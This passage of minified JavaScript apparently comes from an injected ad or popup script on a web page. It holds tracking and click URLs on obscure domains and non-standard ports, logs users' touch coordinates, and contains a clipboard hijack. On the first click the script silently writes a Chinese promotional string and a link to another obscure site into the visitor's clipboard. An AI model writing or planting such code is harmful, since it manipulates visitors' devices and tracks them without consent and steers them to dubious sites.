    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16919","c_2":1,"c_3":"173228","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38642&adsid=6043230&zoneid=173228&uid=16919&adtplid=19&plantype=cpv","a_2":"https:\/\/BcBca.errwavrrer.live:9896\/c.php?s=[base64];b13b24753b70cb4efb51dbb049b978f8;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/feoij\/3.gif","a_4":"6043230","a_5":"38642","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();